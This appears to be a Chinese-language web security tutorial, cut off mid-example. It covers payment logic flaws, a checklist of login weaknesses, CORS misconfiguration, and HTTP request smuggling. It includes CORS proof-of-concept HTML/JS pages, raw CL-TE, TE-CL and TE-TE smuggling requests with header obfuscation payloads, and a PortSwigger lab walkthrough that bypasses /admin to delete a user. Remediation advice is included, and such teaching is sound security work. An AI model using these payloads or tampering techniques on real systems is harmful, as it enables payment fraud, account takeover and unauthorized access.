一些网站比如你购买商品,这里有2个思路修改值,1是直接修改支付金额值为最大值,比如999999999,或者修改附属值,如优惠卷,积分等为999999999,如果这里逻辑设计有问题,那么其支付金额会变为0。
越权支付
这个问题很早之前有过,现在可能很少存在这类问题,在支付当中会出现当前用户的ID,比如:username=XXXXX,如果没有加以验证,其支付也是一次性支付没有要求输入密码什么的机制,那么就可以修改这个用户ID为其它用户ID,达到用其他用户的账号进行支付你的商品。
无限制试用
一些网站的一些商品,比如云系列产品支持试用,试用时期一般为7天或者30天,一个账户只能试用一次,试用期间不能再试用,但如果这个试用接口会做好分配那么很容易导致问题的发生。
这也是我遇到过的例子,比如:在支付的时候它URL后面的支付接口是3,而试用接口是4,那么此时你已经使用过了,复制下确认试用时的URL,修改后面的支付接口为3,那么此时就会调用购买支付接口,但是由于你本身这个产品就是试用的,其相应值绑定了这个试用商品,那么金额就肯定是0,那么最后点击支付,你就可以看到支付成功,试用成功,又重复试用了一次,然后他们的试用时间会累加在一起,这就导致了可无限制购买任何产品了。
竞争条件:同时创建多起订单,一起支付。(首月超低优惠、退款、余额支付),例如在数据库的余额字段更新之前,同时发起多次兑换积分或购买商品请求,从中获取利益。也可以看作多线程并发。
重放交易:购买成功后,重放其中的请求,竟然可以多次购买商品。
总结:找到关键的数据包、分析数据包敏感信息(账号,金额,余额,优惠)、多去想想开发者没有想到的地方、多端尝试包括web端、app端、pc端
防护建议
- 用户每次订单 Token 不应该能重复提交,避免产生重放订购请求的情况。
- 在服务器订单生成关键环节,应该对订单 Token 对应的订购信息内容、用户身份、用户可用积分等进行强校验。
- 后端做好重要参数的二次验证,做好权限控制,对参数进行加密处理(可加入Signature(签名),保证数据的完整性)。
- 在后端校验检查订单的每一个参数值,包括支付状态
- 校验价格、数量参数,比如产品数量只能为整数,并限制最大购买数量
- 与第三方支付平台检查,实际支付的金额是否与订单金额一致
- 如果给用户退款,要使用原路、原订单退回。比如:退押金,按用户原支付订单原路退回
- 金额超过指定值,进行人工审核等
登陆脆弱问题

渗透测的时候往往都会给到一个登陆页面,这里对登陆页面常见的问题进行一个总结。大多都来源于之前的笔记。
1、万能密码
2、存在暴力破解用户名
3、不安全的用户提示:比如提示用户名不存在或者密码验证码错误
这里应该统一进行提示:用户名或密码错误 单一提示可能造成猜解
4、未设置验证码或者不安全的验证码,使得存在爆破可能性
5、在暴力破解的时候不会限制ip,锁定用户
6、明文传输密码用户名等信息
7、用户名可枚举
8、存在密码设置较为简单或者弱口令
9、一个账号可以在多地登录,没有安全提示
10、页面登陆重放攻击,登陆后再退出重放数据包仍然能登陆成功
11、不安全的密码,在注册账号的时候密码没有限制复杂度
12、登陆绕过
13、cookie缺少安全标识、httponly等属性
14、cookie太脆弱:例如某些网站存在验证的逻辑漏洞,只要cookie值不为空就能登陆,可以尝试修改重放,或者cookie值为:cookie:user=xx ,手动改成admin后,就是cookie:user=admin 实现越权登录。
15、js文件存在信息泄露如内网ip泄露、邮件地址泄露、员工敏感信息泄露等
16、存在任意修改密码的逻辑漏洞
17、存在任意重置密码漏洞
18、账户登录之后,没有具备超时功能
19、存在任意无限注册账号
20、短信轰炸漏洞
21、禁用JS后实现未授权访问:例如某些重定向,某些权限缺失,在我们未授权进入后台一瞬间,就会重定向回去登录页面,而如果此时我们禁用了JS,则可以进行一定权限的控制。
22、存在重定向到任意网站漏洞:登录时常常也有这个URL重定向到后台网站,我们修改这个后台网站的URL即可跳转到任意页面,可用于钓鱼页面的制作
23、各种未授权访问,免登录进入后台参考:https://xz.aliyun.com/news/5715?u_atoken=6e5abdea61b0cbff686736c1b916a2e0&u_asig=1a0c380917430807140615580e0037
24、验证码可修改接受者:可将A账号的修改密码验证码接受者修改为B,这样A账号的验证码就会发到B的手机上,从而B可以重置A的账号密码
例如A账号moblephone=13333888888 ,这点是可控的,我们修改为moblephone=18888888888,即可收到A账号的重置验证码
25、登录验证码可绕过:可能存在万能验证码0000或者9999,不过此类情况较为罕见。更多的情况为修改返回包,可能会出现可绕过逻辑判断错误
26、验证码可爆破:验证码失效的时间过长,并且为纯数字或者过短字符,导致可被爆破。
27、验证码回显前端:有的网站验证码会回显到前端,只需要抓包即可获得验证码,那么就可以利用会显出的正确验证码去替换我们没有接收到的随便输的错误验证码,从而实现绕过。
28、验证码不刷新:验证码不会自动刷新,导致我们可一码多次使用,我们只需要输入一次验证码就可以让我们能够开始进行暴力破解。
29、验证码识别:这里使用PKAV的验证码自动识别,链接:https://pan.baidu.com/s/1-l16Nxse7SqQdgSiPZS2-A 提取码:szo2
30、存在一些框架漏洞,中间件版本泄露、不安全的java库、接口敏感信息泄露等;还可以做一些目录扫描、端口扫描、备份扫描、接口扫描等
31、找回流程绕过:能够跳过中间验证步骤,直接抓包最后一步
32、空口令登录:找到网站登录页面,尝试输入用户名,密码为空进行登录。
33、登录认证绕过:有的登录页面可以通过禁用js样式(不常见),能轻易的绕过登录认证,直接进入系统。或者是通过burp抓包修改响应包为认证成功的值,进行登录绕过也是可以的
34、图形验证码、短信验证码长时间不失效:直接抓包重放
35、用户框存在跨站(一般不会出现)
36、目录遍历:利用web漏洞扫描器扫描web应用进行检测,也可通过搜索,网站标题包含“index of”关键词的网站进行访问思维导图:
CORS漏洞
Cors全称”跨域资源共享”(Cross-origin resource sharing),Cors的出现是用来弥补SOP(同源策略)的不足。在当时SOP有些限制了网页的业务需求,不能够使不同域的网页互相访问,因此提出了Cors:用于绕过SOP(同源策略)来实现跨域资源访问的一种技术。Cors漏洞就是攻击者利用Cors技术来获取用户的敏感数据,从而导致用户敏感信息泄露。
原理:Cors请求可分为两类,简单请求和非简单请求。所谓简单请求,就是请求方式为GET,POST,HEAD这三种之一,并且HTTP头不超出(Accept,Accept-Language,Content-Language,Lat-Event-ID,Content-Type)这几种字段。
当浏览器发现服务器的请求为简单请求时,会在头信息里加入Origin字段。Origin字段代表此次请求来自哪个域,服务器就可以检验是否来自该域。如果匹配,服务器就会在响应里增添三个字段:
- Access-Control-Allow-Origin
- Access-Control-Allow-Credentials
- Access-Control-Expose-Headers
其中 Access-Control-Allow-Origin是必须有的,而剩下两个可有可无。Access-Control-Allow-Origin字段代表允许哪个域访问。当字段值为‘*’时,就代表任意域都可以访问,这样,就导致了Cors漏洞的产生。
| 请求头 | 说明 |
|---|---|
| Origin | 表面预检请求或实际请求的源站URI, 浏览器请求默认会发送该字段 |
| Access-Control-Request-Method | 将实际请求所使用的HTTP方法告知服务器 |
| Access-Control-Request-Headers | 将实际请求所携带的首部字段告知服务 |
| 响应头 | 说明 |
|---|---|
| Access-Control-Allow-Origin(ACAO) | 指定允许访问资源的外域URI,对于携带身份凭证的请求不可使用通配符* |
| Access-Control-Allow-Credentials | 是否允许浏览器读取response的内容,当用在preflight预检请求的响应中时,指定实际的请求是否可使用credentials |
1、如果返回头是以下情况,那么就是高危漏洞,这种情况下漏洞最好利用:
Access-Control-Allow-Origin: https://www.attacker.com
Access-Control-Allow-Credentials: true
2、如果返回头是以下情况,那么也可以认为是高危漏洞,只是利用起来麻烦一些:
Access-Control-Allow-Origin: null
Access-Control-Allow-Credentials: true
3、如果返回以下,则不存在漏洞,因为Null必须是小写才存在漏洞:
Access-Control-Allow-Origin: Null
Access-Control-Allow-Credentials: true
4、 如果返回以下,可认为不存在漏洞,因为CORS安全机制阻止了这种情况下的漏洞利用,也可以写上低危的CORS配置错误问题。
Access-Control-Allow-Origin: *
Access-Control-Allow-Credentials: true
5、如果返回以下,可认为不存在漏洞,也可以写上低危的CORS配置错误问题。
Access-Control-Allow-Origin: *
测试方式:抓包添加添加Origin: http://www.xxx.com,查看返回头信息即可
POC:
<!DOCTYPE>
<html>
<script type="text/javascript">
function loadXMLDoc()
{
var xhr = new XMLHttpRequest();
xhr.onreadystatechange=function()
{
if(xhr.readyState == 4 && xhr.status == 200) //if receive xhr response
{
var datas=xhr.responseText;
alert(datas);
}
}
//request vuln page
xhr.open("GET","http://www.target.com","true") //网页地址
xhr.send();
}
loadXMLDoc();
</script>
</html>
添加至服务器
<html>
<head>
<script type="text/javascript">
window.onload = function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML =
alert(this.responseText);
}
};
xhttp.open("GET", "http://victim.com:8888/cors/vuln.php", true);
xhttp.send();
}
</script>
</head>
<body>
<textarea id="demo"></textarea>
</body>
</html>
修复建议:
- Access-Control-Allow-Origin中指定的来源只能是受信任的站点,避免使用Access-Control-Allow-Origin: *,避免使用Access-Control-Allow-Origin: null,否则攻击者可以伪造来源请求实现跨域资源窃取。
- 严格校验“Origin”值,校验的正则表达式一定要编写完善,避免出现绕过的情况。
- 减少“Access-Control-Allow-Methods”所允许的请求方法。
- 除了正确配置CORS之外,Web服务器还应继续对敏感数据进行保护,例如身份验证和会话管理等。
工具:https://github.com/p1g3/JSONP-Hunter
HTTP请求走私
HTTP/1.0与HTTP/1.1
HTTP(超文本传输协议):一种无状态的、应用层的、以请求/应答方式运行的协议,它使用可扩展的语义和自描述消息格式,与基于网络的超文本信息系统灵活的互动。该协议工作于客户端-服务端架构之上。浏览器作为HTTP客户端通过URL向HTTP服务端即WEB服务器发送所有请求。Web服务器根据接收到的请求后,向客户端发送响应信息。而在进行http请求时,传输的请求数据包和响应数据包都需要一个传输通道,因此会先建立一个TCP连接,当TCP连接建立后(TCP三次握手),才能发送HTTP请求。
而HTTP/1.0与HTTP/1.1在此处也不同:
在HTTP1.0里面,这个TCP连接是在http请求创建的时候,就去创建这个tcp连接,然后连接创建完之后,请求发送过去,服务器响应之后,这个tcp连接就关闭了
在HTTP1.1协议中,可以用Keep-Alive方法去申明这个连接可以一直保持,那么第二个http请求就没有三次握手的开销,而且相较于HTTP1.0,HTTP1.1有了Pipeline,客户端可以像流水线一样发送自己的HTTP请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端。
HTTP走私
在正常情况下用户发出的 HTTP 请求的流动如下图:

在整个过程中,最关键的是前置服务器和后端服务器应当在 HTTP 请求的边界划分上达成一致,否则就会导致下图所示的异常:

当我们向代理服务器发送一个比较模糊的 HTTP 请求时,由于两者服务器的实现方式不同,可能代理服务器认为这是一个 HTTP 请求,然后将其转发给了后端的源站服务器,但源站服务器经过解析处理后,只认为其中的一部分为正常请求,剩下的那一部分,就算是走私的请求,当该部分对正常用户的请求造成了影响之后,就实现了 HTTP 走私攻击。
此外,为了提升用户的浏览速度,提高使用体验,减轻服务器的负担,很多网站都用了CDN加速服务,最简单的加速服务,就是在源站的前面加上一个具有缓存功能的反向代理服务器,用户在请求某些静态资源时,直接从代理服务器中就可以获取到,不用再从源站所在服务器获取。

反向代理服务器与后端的源站服务器之间,会重用TCP链接,因为代理服务器与后端的源站服务器的IP地址是相对固定,不同用户的请求通过代理服务器与源站服务器建立链接,所以就顺理成章了,但是由于两者服务器的实现方式不同,如果用户提交模糊的请求可能代理服务器认为这是一个HTTP请求,然后将其转发给了后端的源站服务器,但源站服务器经过解析处理后,只认为其中的一部分为正常请求,剩下的那一部分就是走私的请求了,这就是HTTP走私请求的由来。
HTTP请求走私漏洞的原因是由于HTTP规范提供了两种不同方式来指定请求的结束位置,它们是Content-Length标头和Transfer-Encoding标头,Content-Length标头简单明了,它以字节为单位指定消息内容体的长度,例如:
POST / HTTP/1.1
Host: ac6f1ff11e5c7d4e806912d000080058.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=5n2xRNXtAYM9teOEn3jSkEDDabLe0Qv8
Content-Length: 35
a=11Transfer-Encoding标头用于指定消息体使用分块编码(Chunked Encode),也就是说消息报文由一个或多个数据块组成,每个数据块大小以字节为单位(十六进制表示) 衡量,后跟换行符,然后是块内容,最重要的是:整个消息体以大小为0的块结束,也就是说解析遇到0数据块就结束。如:
POST / HTTP/1.1
Host: ac6f1ff11e5c7d4e806912d000080058.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
b
a=11
0
有的文章为了提醒读者 \r\n 的存在,就写成了如下形式:
POST / HTTP/1.1\r\n
Host: 1.com\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Transfer-Encoding: chunked\r\n
\r\n
b\r\n
q=smuggling\r\n
6\r\n
hahaha\r\n
0\r\n
\r\n其实理解起来真的很简单,相当于我发送请求,包含Content-Length,前端服务器解析后没有问题发送给后端服务器,但是我在请求时后面还包含了Transfer-Encoding,这样后端服务器进行解析便可执行我写在下面的一些命令,这样便可以绕过前端的waf。
当然在计算长度时有一些需要注意的原则:
Content-Length 需要将请求主体中的 \r\n 所占的 2 字节计算在内,而块长度要忽略块内容末尾表示终止的 \r\n
请求头与请求主体之间有一个空行,是规范要求的结构,并不计入 Content-Length
走私方式
1、 CL不为0的GET请求
前端代理服务器允许GET请求携带请求体,但后端服务器不允许GET请求携带请求体,则后端服务器会忽略掉GET请求中的Content-Length,不进行处理,从而导致请求走私。如:
GET / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 44\r\n
GET / secret HTTP/1.1\r\n
Host: example.com\r\n
\r\n前端服务器收到该请求,通过读取Content-Length,判断这是一个完整的请求,然后转发给后端服务器,而后端服务器收到后,因为它不对Content-Length进行处理,由于Pipeline的存在,它就认为这是收到了两个请求。
2、CL-CL
假设中间的代理服务器和后端的源站服务器在收到类似的请求时,都不会返回400错误,但是中间代理服务器按照第一个Content-Length的值对请求进行处理,而后端服务器按照第二个Content-Length的值进行处理。这样有可能引发请求走私。如:
POST / HTTP/1.1\r\n
Host: example.com\r\n
Content-Length: 8\r\n
Content-Length: 7\r\n
12345\r\n
a前端代理服务器获取的数据包长度为 8,将以上数据包完整转发至后端服务器,但后端服务器仅接收长度为7的数据包。因此读取前7个字符后,后端服务器认为本次请求已经读取完毕,然后返回响应。
但此时缓冲区仍留下一个a,对于后端服务器来讲,这个a是下一个请求的一部分,但没传输完毕。如果此时传来一个请求
GET / HTTP/1.1
HOST: test.com那么前端服务器和后端服务器将重用TCP连接,使后端实际接收的请求如下:从而实现HTTP走私
aGET / HTTP/1.1
HOST: test.com3、CL-TE
所谓CL-TE,就是当收到存在两个请求头的请求包时,前端代理服务器只处理Content-Length这一请求头,而后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding这一请求头。
chunk传输数据格式如下,其中size的值由16进制表示。
[chunk size][\r\n][chunk data][\r\n][chunk size][\r\n][chunk data][\r\n][chunk size = 0][\r\n][\r\n]POST / HTTP/1.1\r\n
Host: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Cookie: session=E9m1pnYfbvtMyEnTYSe5eijPDC04EVm3\r\n
Connection: keep-alive\r\n
Content-Length: 6\r\n
Transfer-Encoding: chunked\r\n
\r\n
0\r\n
\r\n
G连续发送几次请求就可以获得该响应

由于前端服务器处理Content-Length,所以这个请求对于它来说是一个完整的请求,请求体的长度为6,也就是
0\r\n
\r\n
G当请求包经过代理服务器转发给后端服务器时,后端服务器处理Transfer-Encoding,当它读取到0\r\n\r\n时,认为已经读取到结尾了,但是剩下的字母G就被留在了缓冲区中,等待后续请求的到来。当我们重复发送请求后,发送的请求在后端服务器拼接成了类似下面这种请求。
GPOST / HTTP/1.1\r\n
Host: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net\r\n
......服务器在解析时当然会产生报错了。
4、TE-CL
所谓TE-CL,就是当收到存在两个请求头的请求包时,前端代理服务器处理Transfer-Encoding这一请求头,而后端服务器处理Content-Length请求头。以如下请求为例:
POST / HTTP/1.1
Host: ac7f1f821ea8d83280cc5eda009200f6.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
17
POST /rook1e HTTP/1.1
0
[空白行]

[空白行]前置服务器将其分块传输,其实就一个长度为 17 的块 POST /rook1e HTTP/1.1\r\n,但后端服务器根据 Content-Length: 4 截取到 17\r\n 即认为是一个完整的请求,剩下的留在缓冲区中等待剩余内容,若此时由用户发送了一个 GET,即被拼接成了一个 POST /rook1e 走私请求。
POST /rook1e HTTP/1.1
0
GET / HTTP/1.1
....连发两次包,可以发现后端服务器找不到 /rook1e 而返回 404。
5、TE-TE
TE-TE,也很容易理解,当收到存在两个请求头的请求包时,前后端服务器都处理Transfer-Encoding请求头,这确实是实现了RFC的标准。不过前后端服务器毕竟不是同一种,这就有了一种方法,我们可以对发送的请求包中的Transfer-Encoding进行某种混淆操作,从而使其中一个服务器不处理Transfer-Encoding请求头。从某种意义上还是CL-TE或者TE-CL。比如如下请求,前置和后端服务器可能对 TE 这个不规范的请求头的处理产生分歧:
POST / HTTP/1.1
Host: 1.com
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding[空格]: chunked
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
[空白行]
[空白行]PortSwigger 给出了一些可用于混淆的 payload:
Transfer-Encoding: xchunked
Transfer-Encoding[空格]: chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[空格]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked实战
实验目的是让我们获取admin权限并删除用户carlos,直接访问/admin,会返回提示Path /admin is blocked,应该是前端服务器限制了,提示了这关实验属于CL-TE,那就用这种方法来做
POST / HTTP/1.1
Host: ac6f1ff11e5c7d4e806912d000080058.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: session=5n2xRNXtAYM9teOEn3jSkEDDabLe0Qv8
X-Forwarded-For: 8.8.8.8
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
foo: bar上面已经了解后端服务器无条件的相信前端服务器转发过来的全部请求,所以Content-Length: 38先绕过前端服务器,而后端服务器检测出Transfer-Encoding: chunked并执行,到下面的0便结束,但后面还有GET /admin HTTP/1.1,后端服务器会认为这是下一个请求,所以如果我们继续请求,后端服务器便会解析这个请求,从而达到我们查看admin目录的目的
但这里我尝试很多次也没有出现admin目录,但是大师傅确实是这样做就能绕过的,这点就先不深究了,就先了解攻击的具体方法

出现这段话,提示以管理员身份访问或者在本地登录才可以访问/admin,那就添加一个Host: localhost请求头

那接下来就来删除用户,只需对/admin/delete?username=carlos进行请求即可

测试思路
1、使用计时技术
检测HTTP请求走私漏洞的最普遍有效方法是发送请求,如果存在漏洞,该请求将导致应用程序响应中的时间延迟。
查找CL.TE:
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1
A
X
由于前端服务器使用Content-Length标头,因此它将仅转发此请求的一部分,而忽略X。后端服务器使用Transfer-Encoding标头,处理第一个块,然后等待下一个块到达。这将导致明显的时间延迟
查找TE.CL:
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0
X
由于前端服务器使用Transfer-Encoding标头,因此它将仅转发此请求的一部分,而忽略X。后端服务器使用Content-Length标头,期望消息正文中有更多内容,然后等待其余内容到达。这将导致明显的时间延迟。2、使用差异响应确认
当检测到可能的请求走私漏洞时,您可以利用此漏洞触发应用程序响应内容的差异来获取该漏洞的进一步证据。这涉及快速连续地向应用程序发送两个请求:
- 一种“攻击”请求,旨在干扰下一个请求的处理。
- “正常”请求。
查找CL.TE:
POST /search HTTP/1.1
Host: vulnerable-website.com
